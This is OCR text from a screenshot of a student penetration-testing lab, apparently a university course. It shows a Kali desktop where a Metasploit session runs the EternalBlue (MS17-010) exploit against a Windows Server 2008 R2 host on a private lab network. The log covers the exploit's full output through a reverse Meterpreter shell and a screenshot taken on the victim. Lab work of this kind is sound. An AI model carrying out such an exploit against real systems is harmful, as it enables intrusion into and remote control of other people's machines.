 Recycle Bin
Acrobat
Reader
Nmap -
Zenmap GUI
Wireshark
Google
Chrome
VM - Kali
Login Info
VMware
Workstati...
Kali - Internal Workstation on CY301-GWILL018 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal Wed 00:27
root@CS2APenTest: ~
File Edit View Search Terminal Help
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
Started reverse TCP handler on 192.168.10.13:1323
[+] 192.168.10.11:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7600 x64 (64-bi
t)
192.168.10.11:445 - Connecting to target for exploitation.
[+] 192.168.10.11:445 - Connection established for exploitation.
[+] 192.168.10.11:445 - Target OS selected valid for OS indicated by SMB reply
192.168.10.11:445 - CORE raw buffer dump (36 bytes)
192.168.10.11:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
192.168.10.11:445 - 0x00000010 30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20 008 R2 Standard
192.168.10.11:445 - 0x00000020 37 36 30 30 7600
[+] 192.168.10.11:445 - Target arch selected valid for arch indicated by DCE/RPC reply
192.168.10.11:445 - Trying exploit with 12 Groom Allocations.
192.168.10.11:445 - Sending all but last fragment of exploit packet
192.168.10.11:445 - Starting non-paged pool grooming
[+] 192.168.10.11:445 - Sending SMBv2 buffers
[+] 192.168.10.11:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
192.168.10.11:445 - Sending final SMBv2 buffers.
192.168.10.11:445 - Sending last fragment of exploit packet!
192.168.10.11:445 - Receiving response from exploit packet
[+] 192.168.10.11:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
192.168.10.11:445 - Sending egg to corrupted connection.
192.168.10.11:445 - Triggering free of corrupted buffer.
Sending stage (206403 bytes) to 192.168.10.11
Meterpreter session 1 opened (192.168.10.13:1323 -> 192.168.10.11:49158) at 2023-03-22 00:15:09 -0400
[+] 192.168.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > screenshot
Screenshot saved to: /root/ldSitOaX.jpeg
meterpreter > localtime
Local Date/Time: 2023-03-22 00:27:13.668 Eastern Daylight Time (UTC-500)
meterpreter >
KALI
NION
TY
S Help Desk:
odu.edu
Hyper-V Manager
Kali - Internal Work...
pfSense - Firewall &...
Windows Server 20...
12:27 AM
3/22/2023